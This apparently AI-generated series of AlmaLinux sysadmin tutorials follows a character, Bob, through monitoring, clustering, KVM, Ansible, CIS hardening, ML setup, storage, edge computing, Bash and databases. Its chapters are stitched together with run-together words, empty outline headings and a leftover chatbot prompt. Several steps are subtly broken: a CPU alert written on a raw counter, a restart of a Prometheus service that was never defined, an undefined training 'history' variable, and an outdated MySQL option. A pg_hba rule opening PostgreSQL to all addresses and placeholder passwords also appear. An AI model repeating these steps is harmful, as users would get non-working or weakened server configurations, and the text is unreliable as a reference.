“With great monitoring comes great control—time to set it up!” Bob said, diving into the world of observability.
Introduction: Why Advanced Monitoring?
Installing Prometheus
Setting Up Grafana
Monitoring AlmaLinux Metrics
Alerting with Prometheus and Grafana
Conclusion: Bob Reflects on Monitoring Mastery
Bob learned that advanced monitoring provides insights into system performance, helps identify bottlenecks, and ensures issues are resolved before they become critical.
“Prometheus and Grafana give me visibility into every corner of my server!” Bob said.
Download the latest Prometheus tarball:
curl -LO https://github.com/prometheus/prometheus/releases/download/v2.47.0/prometheus-2.47.0.linux-amd64.tar.gz
Extract the archive:
tar -xvf prometheus-2.47.0.linux-amd64.tar.gz
Move the binaries:
sudo mv prometheus /usr/local/bin/
sudo mv promtool /usr/local/bin/
Create a Prometheus configuration file:
sudo mkdir -p /etc/prometheus
sudo nano /etc/prometheus/prometheus.yml
Add the following content:
global:
scrape_interval: 15s
scrape_configs:
- job_name: 'node'
static_configs:
- targets: ['localhost:9090']
Run Prometheus:
prometheus --config.file=/etc/prometheus/prometheus.yml
Verify Prometheus is running by visiting:
http://<server-ip>:9090
“Prometheus is live and collecting metrics!” Bob said.
Add the Grafana repository:
sudo dnf install -y https://dl.grafana.com/enterprise-release/grafana-enterprise-10.2.0-1.x86_64.rpm
Install Grafana:
sudo dnf install -y grafana
Enable and start the Grafana service:
sudo systemctl enable grafana-server --now
Access Grafana in a browser:
http://<server-ip>:3000
Default login:
adminadminBob installed the Node Exporter to collect Linux system metrics.
Download the Node Exporter:
curl -LO https://github.com/prometheus/node_exporter/releases/download/v1.6.0/node_exporter-1.6.0.linux-amd64.tar.gz
Extract and move the binary:
tar -xvf node_exporter-1.6.0.linux-amd64.tar.gz
sudo mv node_exporter /usr/local/bin/
Start the Node Exporter:
node_exporter &
Add the Node Exporter to Prometheus:
scrape_configs:
- job_name: 'node'
static_configs:
- targets: ['localhost:9100']
Restart Prometheus:
sudo systemctl restart prometheus
Add Prometheus as a data source in Grafana:
Navigate to Configuration > Data Sources.
Add a new Prometheus data source with URL:
http://localhost:9090
Import a prebuilt Node Exporter dashboard:
1860 from Grafana’s repository.“Now I can visualize my server’s health in real time!” Bob said.
Add an alert rule to Prometheus:
alerting:
alertmanagers:
- static_configs:
- targets: ['localhost:9093']
rule_files:
- "alerts.yml"
Create alerts.yml:
groups:
- name: ExampleAlert
rules:
- alert: HighCPUUsage
expr: node_cpu_seconds_total > 80
for: 1m
labels:
severity: critical
annotations:
summary: "High CPU usage detected"
Restart Prometheus to apply changes:
sudo systemctl restart prometheus
“Alerts make sure I catch issues before users notice!” Bob said.
Bob successfully deployed Prometheus and Grafana, enabling advanced monitoring and alerting for his AlmaLinux server. With real-time insights and historical data, he could proactively manage system performance and uptime.
Next, Bob plans to explore High Availability and Clustering on AlmaLinux.
Bob’s next adventure was to implement high availability (HA) and clustering to ensure his services stayed online even during hardware failures or peak loads. He learned to use tools like Pacemaker, Corosync, and HAProxy to build resilient and scalable systems.
“Downtime isn’t an option—let’s make my server unshakable!” Bob declared, diving into HA and clustering.
Introduction: What Is High Availability?
Setting Up a High-Availability Cluster
Implementing Load Balancing with HAProxy
Testing Failover and Recovery
Optimizing the HA Setup
Conclusion: Bob Reflects on High Availability Mastery
Bob learned that high availability ensures continuous access to services, even in the face of hardware or software failures. Clustering combines multiple servers to act as a single system, providing redundancy and scalability.
“With HA, my services will always stay online!” Bob said.
Bob installed the necessary packages on two nodes (node1 and node2).
Install HA tools:
sudo dnf install -y pacemaker corosync pcs
Enable and start the pcsd service:
sudo systemctl enable pcsd --now
Set a cluster password:
sudo pcs cluster auth node1 node2
Create the cluster:
sudo pcs cluster setup --name mycluster node1 node2
Start the cluster:
sudo pcs cluster start --all
Enable the cluster at boot:
sudo pcs cluster enable --all
Check the cluster status:
sudo pcs status
“The cluster is live—time to add resources!” Bob said.
Bob added a virtual IP as the primary resource:
Add a virtual IP resource:
sudo pcs resource create VirtualIP ocf:heartbeat:IPaddr2 ip=192.168.1.100 cidr_netmask=24
Verify the resource:
sudo pcs resource show
Install HAProxy:
sudo dnf install -y haproxy
Enable and start HAProxy:
sudo systemctl enable haproxy --now
Bob configured HAProxy to balance traffic between two web servers.
Edit the HAProxy configuration file:
sudo nano /etc/haproxy/haproxy.cfg
Add a load balancing configuration:
frontend http_front
bind *:80
default_backend http_back
backend http_back
balance roundrobin
server web1 192.168.1.11:80 check
server web2 192.168.1.12:80 check
Restart HAProxy:
sudo systemctl restart haproxy
Verify HAProxy is balancing traffic:
curl http://<load-balancer-ip>
“HAProxy is routing traffic seamlessly!” Bob said.
Bob tested failover by stopping services on node1:
sudo pcs cluster stop node1
Check if the virtual IP moved to node2:
ping 192.168.1.100
Bob used the following commands to monitor cluster status:
View detailed cluster information:
sudo pcs status
Check resource logs:
sudo pcs resource debug-start VirtualIP
“The cluster handled the failure like a champ!” Bob said.
Bob configured fencing to isolate failed nodes.
Enable fencing:
sudo pcs stonith create fence_ipmilan fence_ipmilan pcmk_host_list="node1 node2" ipaddr="192.168.1.50" login="admin" passwd="password"
Test the fencing configuration:
sudo pcs stonith fence node1
Bob automated resource recovery using custom scripts:
Add a script as a resource:
sudo pcs resource create MyScript ocf:heartbeat:Anything params binfile=/path/to/script.sh
“With fencing and automation, my cluster is truly resilient!” Bob noted.
Bob successfully built a highly available cluster with Pacemaker, Corosync, and HAProxy. By testing failover and optimizing his setup, he ensured his services could withstand hardware failures and peak loads.
Next, Bob plans to explore Linux Virtualization with KVM on AlmaLinux.
Bob’s next challenge was to set up virtual machines (VMs) using KVM (Kernel-based Virtual Machine) on AlmaLinux. Virtualization allows a single physical server to run multiple isolated operating systems, making it a cornerstone of modern IT infrastructure.
“One server, many VMs—time to master virtualization!” Bob said, diving into KVM.
Introduction: What Is KVM?
Setting Up KVM on AlmaLinux
Creating and Managing Virtual Machines
virt-manager for a graphical interface.virsh.Configuring Networking for VMs
Optimizing VM Performance
Backing Up and Restoring VMs
Conclusion: Bob Reflects on Virtualization Mastery
Bob discovered that KVM is a full virtualization solution integrated into the Linux kernel. It turns Linux into a hypervisor, allowing multiple guest operating systems to run on a single machine.
“KVM is powerful, and it’s free—what’s not to love?” Bob said.
Check if the CPU supports virtualization:
lscpu | grep Virtualization
Ensure the virtualization extensions are enabled in the BIOS.
Install KVM, qemu, and virtualization tools:
sudo dnf install -y @virt virt-install qemu-kvm virt-manager libvirt libvirt-client
Enable and start the libvirt daemon:
sudo systemctl enable libvirtd --now
Verify that KVM is active:
sudo lsmod | grep kvm
Check the virtualization environment:
sudo virsh list --all
“KVM is ready—time to create my first VM!” Bob said.
virt-managerBob used the graphical Virtual Machine Manager to create his first VM.
Launch virt-manager:
virt-manager
Create a new VM:
virshBob learned to use the virsh CLI for VM management.
Create a new VM:
sudo virt-install \
--name testvm \
--vcpus 2 \
--memory 2048 \
--disk size=10 \
--cdrom /path/to/iso \
--os-variant detect=on
Start and stop VMs:
sudo virsh start testvm
sudo virsh shutdown testvm
List all VMs:
sudo virsh list --all
“I can manage VMs with a GUI or CLI—versatility at its best!” Bob noted.
Create a bridge interface:
sudo nmcli connection add type bridge ifname br0
Attach the physical NIC to the bridge:
sudo nmcli connection add type bridge-slave ifname enp0s3 master br0
Assign an IP to the bridge:
sudo nmcli connection modify br0 ipv4.addresses 192.168.1.100/24 ipv4.method manual
Restart the network:
sudo systemctl restart NetworkManager
Attach the VM to the bridge:
sudo virsh attach-interface --domain testvm --type bridge --source br0 --model virtio --config
Use the default NAT network provided by libvirt:
sudo virsh net-start default
sudo virsh net-autostart default
Adjust CPU and memory for a running VM:
sudo virsh setvcpus testvm 4 --live
sudo virsh setmem testvm 4096M --live
Bob configured VirtIO drivers for faster disk and network performance:
virt-manager.“With VirtIO, my VMs run smoother than ever!” Bob said.
Create a snapshot:
sudo virsh snapshot-create-as --domain testvm snapshot1 --description "Before update"
Revert to a snapshot:
sudo virsh snapshot-revert --domain testvm snapshot1
Export a VM:
sudo virsh dumpxml testvm > testvm.xml
sudo tar -czf testvm-backup.tar.gz /var/lib/libvirt/images/testvm.img testvm.xml
Import a VM:
sudo virsh define testvm.xml
sudo virsh start testvm
“Backups ensure my VMs are safe from accidental changes!” Bob said.
Bob successfully deployed, managed, and optimized virtual machines on AlmaLinux using KVM. With tools like virt-manager and virsh, he could create flexible environments for testing, development, and production.
Next, Bob plans to explore Automating Infrastructure with Ansible on AlmaLinux.
Bob’s next adventure was to simplify system management by learning Ansible, a powerful automation tool for configuring systems, deploying applications, and managing infrastructure. By mastering Ansible, Bob aimed to reduce manual tasks and ensure consistency across his AlmaLinux servers.
“Why repeat myself when Ansible can do it for me?” Bob asked, diving into automation.
Introduction: What Is Ansible?
Installing and Configuring Ansible
Writing and Running Ansible Playbooks
Using Ansible Modules
Ansible Roles for Complex Setups
ansible-galaxy.Automating with Ansible Vault
Conclusion: Bob Reflects on Automation Mastery
Bob learned that Ansible is an agentless automation tool that communicates with systems over SSH, making it lightweight and easy to use. Its YAML-based configuration files (playbooks) are both human-readable and powerful.
“With Ansible, I can manage servers at scale!” Bob said.
Install Ansible using the EPEL repository:
sudo dnf install -y epel-release
sudo dnf install -y ansible
Verify the installation:
ansible --version
Create an inventory file:
nano ~/inventory
Add the following:
[webservers]
192.168.1.10
192.168.1.11
[dbservers]
192.168.1.20
Test connectivity to the servers:
ansible -i ~/inventory all -m ping
“Ansible is talking to my servers—time to automate!” Bob said.
Create a playbook to install Apache:
nano ~/install_apache.yml
Add the following YAML content:
---
- name: Install Apache
hosts: webservers
become: true
tasks:
- name: Install Apache
yum:
name: httpd
state: present
- name: Start and enable Apache
service:
name: httpd
state: started
enabled: true
Run the playbook:
ansible-playbook -i ~/inventory ~/install_apache.yml
“With one command, I installed and configured Apache on all servers!” Bob said.
Install a package:
ansible -i ~/inventory webservers -m yum -a "name=git state=present" --become
Copy a file to servers:
ansible -i ~/inventory webservers -m copy -a "src=/home/bob/index.html dest=/var/www/html/index.html" --become
Restart a service:
ansible -i ~/inventory webservers -m service -a "name=httpd state=restarted" --become
“Modules make automation simple and powerful!” Bob said.
Initialize a role for setting up Nginx:
ansible-galaxy init nginx_setup
Directory structure:
nginx_setup/
├── tasks/
│ └── main.yml
├── handlers/
│ └── main.yml
├── templates/
├── vars/
└── defaults/
Add the role to a playbook:
---
- name: Setup Nginx
hosts: webservers
roles:
- nginx_setup
Run the playbook:
ansible-playbook -i ~/inventory ~/setup_nginx.yml
“Roles keep my configurations organized and reusable!” Bob said.
Encrypt a file with Ansible Vault:
ansible-vault encrypt ~/secrets.yml
Add encrypted data to a playbook:
---
- name: Deploy with secrets
hosts: all
vars_files:
- secrets.yml
Decrypt and run the playbook:
ansible-playbook -i ~/inventory ~/deploy.yml --ask-vault-pass
“Ansible Vault keeps my secrets secure!” Bob noted.
Bob successfully automated system management with Ansible. From deploying applications to managing sensitive data, he streamlined his workflows and saved countless hours.
Next, Bob plans to explore Advanced Linux Security Hardening with CIS Benchmarks.
Would you like to proceed with Advanced Linux Security Hardening, or explore another topic? Let me know!
Bob’s next challenge was to implement advanced security hardening on AlmaLinux using the CIS (Center for Internet Security) Benchmarks. These benchmarks provide detailed recommendations to secure Linux systems against modern threats while maintaining usability.
“A hardened server is a fortress—time to make mine impenetrable!” Bob declared, diving into the CIS recommendations.
Introduction: What Are CIS Benchmarks?
Installing Tools for Security Hardening
Applying CIS Benchmarks
Customizing Hardening Policies
Monitoring and Maintaining Compliance
Conclusion: Bob Reflects on Security Hardening Mastery
Bob learned that CIS Benchmarks are a set of best practices for securing IT systems. They cover a wide range of areas, including user management, file permissions, and network configurations.
“CIS Benchmarks are like a recipe for a secure server!” Bob said.
Install OpenSCAP, a tool for auditing and applying security baselines:
sudo dnf install -y openscap-scanner scap-security-guide
List available security profiles for AlmaLinux:
oscap info /usr/share/xml/scap/ssg/content/ssg-almalinux.xml
Identify the CIS Level 1 profile:
Title: CIS AlmaLinux 8 Level 1 - Server
“The tools are ready—let’s harden this system!” Bob said.
Perform a compliance scan against the CIS profile:
sudo oscap xccdf eval \
--profile xccdf_org.ssgproject.content_profile_cis_server_l1 \
--results results.xml \
/usr/share/xml/scap/ssg/content/ssg-almalinux.xml
Review the results:
sudo less results.xml
Bob focused on implementing high-priority fixes from the scan:
Disable Root Login via SSH:
Edit the SSH configuration file:
sudo nano /etc/ssh/sshd_config
Set:
PermitRootLogin no
Restart SSH:
sudo systemctl restart sshd
Set Password Aging Policies:
Configure aging rules in /etc/login.defs:
PASS_MAX_DAYS 90
PASS_MIN_DAYS 7
PASS_WARN_AGE 14
Restrict File Permissions:
Fix file permissions for critical directories:
sudo chmod 700 /root
sudo chmod 600 /etc/shadow
Enable Firewall:
Start and enable firewalld:
sudo systemctl enable firewalld --now
Disable Unused Services:
List active services:
sudo systemctl list-unit-files --type=service
Disable unnecessary ones:
sudo systemctl disable cups
“Step by step, my server is becoming bulletproof!” Bob said.
Bob adjusted the security profile to meet specific business needs:
Open the profile file:
sudo nano /usr/share/xml/scap/ssg/content/ssg-almalinux.xml
Modify rules to fit requirements, e.g., relaxing password length for specific users.
Use OpenSCAP to skip certain rules:
sudo oscap xccdf eval \
--profile xccdf_org.ssgproject.content_profile_cis_server_l1 \
--skip-rule xccdf_org.ssgproject.content_rule_password_pam_minlen \
--results results.xml \
/usr/share/xml/scap/ssg/content/ssg-almalinux.xml
“Customizing benchmarks ensures security doesn’t clash with usability!” Bob noted.
Bob scheduled regular compliance scans:
Create a cron job:
crontab -e
Add the following:
0 2 * * 0 sudo oscap xccdf eval \
--profile xccdf_org.ssgproject.content_profile_cis_server_l1 \
--results /home/bob/scap-results-$(date +\%Y\%m\%d).xml \
/usr/share/xml/scap/ssg/content/ssg-almalinux.xml
Configure automatic updates:
sudo dnf install -y dnf-automatic
sudo systemctl enable dnf-automatic.timer --now
“Regular audits and updates keep threats at bay!” Bob said.
By implementing CIS benchmarks, customizing policies, and automating compliance checks, Bob achieved a robust security posture on his AlmaLinux server. He felt confident his system could withstand even sophisticated attacks.
Next, Bob plans to explore AlmaLinux for AI/ML Workloads to see how the platform performs with data-heavy applications.
Bob’s next adventure was to delve into artificial intelligence (AI) and machine learning (ML) workloads on AlmaLinux. With growing interest in data-driven applications, Bob aimed to configure his AlmaLinux server to handle data processing, model training, and inference tasks efficiently.
“AI and ML are the future of computing—let’s see what AlmaLinux can do!” Bob said, ready to explore.
Introduction: Why AI/ML on AlmaLinux?
Setting Up an AI/ML Environment
Running AI/ML Workloads
Optimizing Performance for AI/ML
Deploying AI Models
Monitoring and Scaling AI/ML Applications
Conclusion: Bob Reflects on AI/ML Mastery
Bob learned that AI/ML workloads are computationally intensive, requiring powerful hardware and optimized software environments. AlmaLinux offers stability and compatibility, making it ideal for running AI/ML frameworks.
“AlmaLinux provides a solid foundation for AI innovation!” Bob said.
Install Python and essential tools:
sudo dnf install -y python3 python3-pip
Install Jupyter Notebook:
pip3 install jupyterlab
Start Jupyter:
jupyter-lab --no-browser --ip=0.0.0.0 --port=8888
Install common libraries:
pip3 install numpy pandas matplotlib scikit-learn
Install TensorFlow and PyTorch:
pip3 install tensorflow torch torchvision
If Bob’s server had an NVIDIA GPU:
Install CUDA:
sudo dnf install -y nvidia-driver cuda
Install cuDNN:
sudo dnf install -y libcudnn8
Verify GPU support in TensorFlow:
import tensorflow as tf
print("GPUs Available: ", tf.config.list_physical_devices('GPU'))
“The AI environment is ready—time to build something cool!” Bob said.
Bob created a basic TensorFlow script to train a model on the MNIST dataset.
Save the following Python script as mnist_train.py:
import tensorflow as tf
from tensorflow.keras import layers, models
# Load MNIST dataset
(x_train, y_train), (x_test, y_test) = tf.keras.datasets.mnist.load_data()
x_train, x_test = x_train / 255.0, x_test / 255.0
# Build a simple model
model = models.Sequential([
layers.Flatten(input_shape=(28, 28)),
layers.Dense(128, activation='relu'),
layers.Dense(10, activation='softmax')
])
# Compile and train the model
model.compile(optimizer='adam',
loss='sparse_categorical_crossentropy',
metrics=['accuracy'])
model.fit(x_train, y_train, epochs=5)
test_loss, test_acc = model.evaluate(x_test, y_test)
print(f"Test accuracy: {test_acc}")
Run the script:
python3 mnist_train.py
Bob used Matplotlib to plot training results:
Add to the script:
import matplotlib.pyplot as plt
plt.plot(history.history['accuracy'], label='accuracy')
plt.xlabel('Epoch')
plt.ylabel('Accuracy')
plt.legend()
plt.show()
“Training a model was easier than I thought!” Bob said.
Bob containerized his AI workloads for portability:
Create a Dockerfile:
FROM tensorflow/tensorflow:latest-gpu
WORKDIR /app
COPY mnist_train.py .
CMD ["python", "mnist_train.py"]
Build and run the container:
podman build -t ai-workload .
podman run --gpus all ai-workload
Monitor GPU usage:
nvidia-smi
Optimize TensorFlow for the GPU:
from tensorflow.config import experimental
experimental.set_memory_growth(tf.config.list_physical_devices('GPU')[0], True)
“Optimized hardware ensures maximum speed for training!” Bob said.
Install Flask:
pip3 install flask
Create an API script:
from flask import Flask, request, jsonify
import tensorflow as tf
app = Flask(__name__)
model = tf.keras.models.load_model('mnist_model.h5')
@app.route('/predict', methods=['POST'])
def predict():
data = request.json
prediction = model.predict(data['input'])
return jsonify({'prediction': prediction.tolist()})
if __name__ == '__main__':
app.run(host='0.0.0.0', port=5000)
Run the API:
python3 api.py
Bob created an Ansible playbook to deploy the API across multiple servers:
Example playbook:
---
- name: Deploy AI API
hosts: ai-servers
tasks:
- name: Copy API script
copy:
src: /home/bob/api.py
dest: /opt/ai/api.py
- name: Install dependencies
pip:
name: flask tensorflow
- name: Start API
command: python3 /opt/ai/api.py &
Bob used Kubernetes to manage multiple instances of his AI API:
Create a deployment:
apiVersion: apps/v1
kind: Deployment
metadata:
name: ai-api
spec:
replicas: 3
selector:
matchLabels:
app: ai-api
template:
metadata:
labels:
app: ai-api
spec:
containers:
- name: ai-api
image: ai-workload
ports:
- containerPort: 5000
Bob successfully configured AlmaLinux to handle AI/ML workloads, from training models to deploying them as scalable APIs. He felt confident in AlmaLinux’s capabilities for data-driven applications.
Next, Bob plans to explore Linux Storage Management with AlmaLinux.
Bob’s next challenge was to master Linux storage management to handle complex storage setups, optimize disk performance, and ensure data reliability. He explored LVM (Logical Volume Manager), RAID configurations, and disk encryption to become a storage expert.
“Managing storage is like organizing a library—time to keep it clean and efficient!” Bob said, ready to dive in.
Introduction: Why Storage Management Matters
Using LVM for Flexible Storage
Setting Up RAID for Redundancy
mdadm.Encrypting Disks for Security
Optimizing Disk Performance
iostat and fio for performance monitoring.Backing Up and Restoring Data
rsync and cron.Conclusion: Bob Reflects on Storage Mastery
Bob learned that effective storage management ensures data availability, scalability, and security. Proper techniques help optimize disk usage and prevent costly failures.
“Storage is the backbone of a server—let’s strengthen it!” Bob said.
Create a physical volume:
sudo pvcreate /dev/sdb
Create a volume group:
sudo vgcreate my_vg /dev/sdb
Create a logical volume:
sudo lvcreate -L 10G -n my_lv my_vg
Format and mount the logical volume:
sudo mkfs.ext4 /dev/my_vg/my_lv
sudo mount /dev/my_vg/my_lv /mnt
Extend the logical volume:
sudo lvextend -L +5G /dev/my_vg/my_lv
sudo resize2fs /dev/my_vg/my_lv
“LVM gives me the flexibility to grow storage as needed!” Bob said.
mdadmInstall the RAID management tool:
sudo dnf install -y mdadm
Create a RAID 1 array:
sudo mdadm --create --verbose /dev/md0 --level=1 --raid-devices=2 /dev/sdc /dev/sdd
Format and mount the array:
sudo mkfs.ext4 /dev/md0
sudo mount /dev/md0 /mnt
Check the RAID status:
cat /proc/mdstat
Save the RAID configuration:
sudo mdadm --detail --scan >> /etc/mdadm.conf
“RAID ensures my data is safe, even if a disk fails!” Bob noted.
Encrypt the disk:
sudo cryptsetup luksFormat /dev/sdb
Open the encrypted volume:
sudo cryptsetup luksOpen /dev/sdb secure_disk
Format and mount the volume:
sudo mkfs.ext4 /dev/mapper/secure_disk
sudo mount /dev/mapper/secure_disk /mnt
Add the encrypted volume to /etc/crypttab:
secure_disk /dev/sdb none luks
Add the mount point to /etc/fstab:
/dev/mapper/secure_disk /mnt ext4 defaults 0 2
“Encryption keeps sensitive data secure!” Bob said.
Use iostat to check disk I/O:
sudo dnf install -y sysstat
iostat -x 1
Test performance with fio:
sudo dnf install -y fio
fio --name=test --rw=write --bs=4k --size=1G --numjobs=4 --runtime=60 --group_reporting
Mount file systems with performance options:
/dev/sdb1 /data ext4 defaults,noatime,nodiratime 0 1
“Tuning the disks ensures top performance under load!” Bob noted.
Create a snapshot:
sudo lvcreate --size 2G --snapshot --name snap_lv /dev/my_vg/my_lv
Mount the snapshot for recovery:
sudo mount /dev/my_vg/snap_lv /mnt/snapshot
Schedule a daily backup with rsync:
crontab -e
Add the following job:
0 2 * * * rsync -av /data /backup
“Automated backups ensure my data is always safe!” Bob said.
By mastering LVM, RAID, and disk encryption, Bob could handle any storage challenge on AlmaLinux. His setup was flexible, secure, and optimized for performance.
Next, Bob plans to explore AlmaLinux for Edge Computing to handle remote and IoT workloads.
Bob’s next challenge was to dive into the world of edge computing. With businesses increasingly deploying servers closer to their data sources—like IoT devices and remote sensors—Bob wanted to see how AlmaLinux could handle these workloads efficiently.
“The edge is where the action happens—time to bring AlmaLinux closer to the data!” Bob said as he set up his first edge environment.
Introduction: What Is Edge Computing?
Setting Up a Lightweight Edge Node
Managing IoT and Sensor Data
Ensuring Security at the Edge
Monitoring and Scaling Edge Infrastructure
Conclusion: Bob Reflects on Edge Computing Mastery
Bob learned that edge computing processes data closer to its source, reducing latency and bandwidth usage. AlmaLinux’s stability, small footprint, and flexibility make it ideal for edge environments.
“Edge computing brings the power of data processing right to the source!” Bob said.
Install only essential packages:
sudo dnf groupinstall "Minimal Install"
Disable unnecessary services:
sudo systemctl disable cups
sudo systemctl disable avahi-daemon
Monitor resource usage:
top
Install Podman:
sudo dnf install -y podman
Run a lightweight container for edge processing:
podman run -d --name edge-nginx -p 8080:80 nginx:alpine
Install MicroK8s:
sudo snap install microk8s --classic
Enable essential services:
microk8s enable dns storage
Deploy a simple pod:
microk8s kubectl run edge-app --image=nginx --port=80
“AlmaLinux is ready to handle lightweight edge workloads!” Bob said.
Install Mosquitto for MQTT:
sudo dnf install -y mosquitto mosquitto-clients
Start Mosquitto:
sudo systemctl enable mosquitto --now
Test MQTT communication:
mosquitto_sub -t test/topic &
mosquitto_pub -t test/topic -m "Hello, IoT!"
Install Apache Kafka:
sudo dnf install -y kafka-server
Start Kafka:
sudo systemctl enable kafka --now
Create a Kafka topic:
kafka-topics.sh --create --topic sensor-data --bootstrap-server localhost:9092
Test Kafka with producers and consumers:
kafka-console-producer.sh --topic sensor-data --bootstrap-server localhost:9092
kafka-console-consumer.sh --topic sensor-data --bootstrap-server localhost:9092
“With MQTT and Kafka, my edge node can handle IoT data streams effortlessly!” Bob noted.
Configure firewalld:
sudo firewall-cmd --add-service=http --permanent
sudo firewall-cmd --add-service=mqtt --permanent
sudo firewall-cmd --reload
Generate a self-signed TLS certificate:
openssl req -x509 -nodes -days 365 -newkey rsa:2048 \
-keyout /etc/ssl/private/edge.key -out /etc/ssl/certs/edge.crt
Configure Mosquitto to use TLS:
listener 8883
cafile /etc/ssl/certs/edge.crt
keyfile /etc/ssl/private/edge.key
Check SELinux status:
sestatus
Enable SELinux if not active:
sudo setenforce 1
Create a custom policy for Mosquitto:
sudo ausearch -c 'mosquitto' --raw | audit2allow -M mosquitto_policy
sudo semodule -i mosquitto_policy.pp
“Security is non-negotiable, especially at the edge!” Bob said.
Deploy Prometheus on MicroK8s:
microk8s enable prometheus
Access Prometheus metrics:
http://<node-ip>:9090
Create an Ansible playbook for deploying new edge nodes:
---
- name: Deploy Edge Node
hosts: edge-servers
tasks:
- name: Install required packages
dnf:
name: "{{ item }}"
state: present
with_items:
- podman
- mosquitto
- python3
Run the playbook:
ansible-playbook -i inventory edge_setup.yml
“Automation makes scaling edge nodes effortless!” Bob noted.
Bob successfully set up an edge environment with AlmaLinux, running lightweight workloads, processing IoT data, and ensuring robust security. With monitoring and automation, he felt ready to scale edge computing solutions across any organization.
Next, Bob plans to explore Linux Automation with Bash and Custom Scripts to further enhance his efficiency.
Bob’s next challenge was to master Bash scripting, the cornerstone of Linux automation. By writing scripts to streamline repetitive tasks, he aimed to enhance his productivity and reduce manual work across his AlmaLinux systems.
“Why do it manually when I can write a script to do it for me?” Bob said as he opened his terminal to dive into automation.
Introduction: Why Learn Bash Scripting?
Bash Scripting Basics
Conditional Statements and Loops
if, else, and case.for and while loops.Interacting with Files and Directories
Writing Advanced Scripts
Scheduling Scripts with Cron
cron.Conclusion: Bob Reflects on Scripting Mastery
Bob learned that Bash scripting allows sysadmins to automate tasks, create custom tools, and handle complex operations with ease. Whether it’s managing files, monitoring systems, or deploying applications, Bash is indispensable.
“With Bash, I can automate almost anything on AlmaLinux!” Bob noted.
Create a script file:
nano hello.sh
Add the following content:
#!/bin/bash
echo "Hello, AlmaLinux!"
Make the script executable:
chmod +x hello.sh
Run the script:
./hello.sh
Modify the script to accept arguments:
#!/bin/bash
echo "Hello, $1! Welcome to $2."
Run the script with arguments:
./hello.sh Bob "AlmaLinux"
“Scripts can take inputs to make them more flexible!” Bob said.
if, else, and caseBob wrote a script to check disk usage:
#!/bin/bash
disk_usage=$(df / | tail -1 | awk '{print $5}' | sed 's/%//')
if [ $disk_usage -gt 80 ]; then
echo "Disk usage is critically high: ${disk_usage}%"
else
echo "Disk usage is under control: ${disk_usage}%"
fi
for Loop**: Bob automated file processing:
for file in *.txt; do
echo "Processing $file"
mv "$file" /backup/
done
While Loop: Monitoring a service:
while true; do
if ! systemctl is-active --quiet nginx; then
echo "NGINX is down! Restarting..."
sudo systemctl restart nginx
fi
sleep 60
done
“Loops make it easy to handle repetitive tasks!” Bob noted.
Bob wrote a script to archive logs:
#!/bin/bash
log_dir="/var/log"
archive_dir="/backup/logs"
timestamp=$(date +%Y%m%d)
mkdir -p $archive_dir
tar -czf $archive_dir/logs_$timestamp.tar.gz $log_dir
echo "Logs archived to $archive_dir/logs_$timestamp.tar.gz"
Create a backup script:
#!/bin/bash
rsync -av /home/bob /mnt/backup/
echo "Backup completed at $(date)" >> /var/log/backup.log
“With scripts, backups happen without a second thought!” Bob said.
Bob modularized his scripts with functions:
#!/bin/bash
check_disk() {
disk_usage=$(df / | tail -1 | awk '{print $5}' | sed 's/%//')
echo "Disk usage: ${disk_usage}%"
}
backup_files() {
rsync -av /home/bob /mnt/backup/
echo "Backup completed."
}
check_disk
backup_files
Bob created a script to monitor CPU usage:
#!/bin/bash
top -b -n1 | grep "Cpu(s)" | awk '{print "CPU Usage: " $2 "%"}'
“Functions keep my scripts organized and reusable!” Bob said.
Bob scheduled a script to run daily:
Edit the cron table:
crontab -e
Add a job to archive logs at midnight:
0 0 * * * /home/bob/log_archive.sh
Enable cron logging:
sudo nano /etc/rsyslog.conf
Uncomment:
cron.* /var/log/cron.log
Restart rsyslog:
sudo systemctl restart rsyslog
“Scheduled scripts keep my systems running smoothly around the clock!” Bob said.
Bob mastered Bash scripting to automate tasks like backups, monitoring, and log management. With custom scripts and cron scheduling, he saved hours of manual work every week.
Next, Bob plans to explore AlmaLinux for Database Management, diving into MySQL and PostgreSQL.
Bob’s next challenge was to master database management on AlmaLinux. From setting up relational databases like MySQL and PostgreSQL to managing backups, scaling, and tuning performance, he aimed to build robust and efficient database systems.
“Data drives decisions—let’s manage it like a pro!” Bob said, ready to dive into databases.
Introduction: Why Learn Database Management?
Installing and Configuring MySQL
Setting Up PostgreSQL
Securing and Backing Up Databases
mysqldump and pg_dump.Optimizing Database Performance
Scaling Databases
pgpool-II for PostgreSQL scaling.Conclusion: Bob Reflects on Database Mastery
Bob learned that databases are at the heart of modern applications, from e-commerce sites to IoT platforms. Effective database management ensures data integrity, high availability, and fast queries.
“Each has its strengths—let’s explore both!” Bob said.
Install MySQL:
sudo dnf install -y @mysql
Enable and start the MySQL service:
sudo systemctl enable mysqld --now
Run the security script:
sudo mysql_secure_installation
Follow the prompts to set a root password and secure the installation.
Log in to MySQL:
mysql -u root -p
Create a new database and user:
CREATE DATABASE inventory;
CREATE USER 'bob'@'%' IDENTIFIED BY 'strongpassword';
GRANT ALL PRIVILEGES ON inventory.* TO 'bob'@'%';
FLUSH PRIVILEGES;
Test the connection:
mysql -u bob -p inventory
“MySQL is up and running—time to store some data!” Bob said.
Install PostgreSQL:
sudo dnf install -y @postgresql
Initialize the database:
sudo postgresql-setup --initdb
Enable and start PostgreSQL:
sudo systemctl enable postgresql --now
Edit the PostgreSQL configuration file:
sudo nano /var/lib/pgsql/data/pg_hba.conf
Set the authentication method to md5 for password-based authentication:
host all all 0.0.0.0/0 md5
Restart PostgreSQL:
sudo systemctl restart postgresql
Log in to PostgreSQL as the postgres user:
sudo -i -u postgres psql
Create a new database and user:
CREATE DATABASE analytics;
CREATE USER bob WITH ENCRYPTED PASSWORD 'strongpassword';
GRANT ALL PRIVILEGES ON DATABASE analytics TO bob;
“PostgreSQL is ready for action!” Bob said.
Enable SSL for MySQL:
Generate SSL certificates:
sudo mysql_ssl_rsa_setup --datadir=/var/lib/mysql
Edit /etc/my.cnf to enable SSL:
[mysqld]
ssl-ca=/var/lib/mysql/ca.pem
ssl-cert=/var/lib/mysql/server-cert.pem
ssl-key=/var/lib/mysql/server-key.pem
Enable SSL for PostgreSQL:
Edit postgresql.conf:
ssl = on
ssl_cert_file = '/var/lib/pgsql/data/server.crt'
ssl_key_file = '/var/lib/pgsql/data/server.key'
Restart the respective services.
MySQL backup with mysqldump:
mysqldump -u bob -p inventory > inventory_backup.sql
PostgreSQL backup with pg_dump:
pg_dump -U bob -d analytics > analytics_backup.sql
“Regular backups keep my data safe!” Bob said.
Optimize MySQL configuration in /etc/my.cnf:
[mysqld]
innodb_buffer_pool_size = 2G
query_cache_size = 128M
max_connections = 200
Restart MySQL:
